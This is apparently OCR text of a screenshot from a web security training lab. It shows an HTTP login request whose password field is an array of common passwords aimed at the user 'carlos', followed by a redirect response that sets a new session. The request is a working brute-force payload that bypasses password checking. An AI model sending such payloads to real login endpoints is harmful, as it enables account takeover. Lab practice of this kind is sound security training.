 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /login HTTP/1.1
2 Host: ac8a1fa11ebf9152c0ea3ddb00ef0022.web-security-academy.net
3 Cookie: session=lw2eQnygtoVXrre8YWhP7MCD7E0UjOlE
4 Content-Length: 1188
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://ac8a1fa11ebf9152c0ea3ddb00ef0022.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac8a1fa11ebf9152c0ea3ddb00ef0022.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 {
"username":"carlos",
"password":[
21 "123456",
22 "password",
23 "12345678",
24 "qwerty",
25 "123456789",
26 "12345",
27 "1234",
28 "111111",
29 "1234567",
30 "dragon",
31 "123123",
32 "baseball",
33 "abc123",
34 "football",
35 "monkey",
36 "letmein",
37 "shadow",
38 "master",
39 "666666",
40 "qwertyuiop",
41 "123321",
42 "mustang",
43 "1234567890",
44 "michael",
45 "654321",
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=yAAIK6OcWf4r7pkXY7OZ46lUhPzRsSR1; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7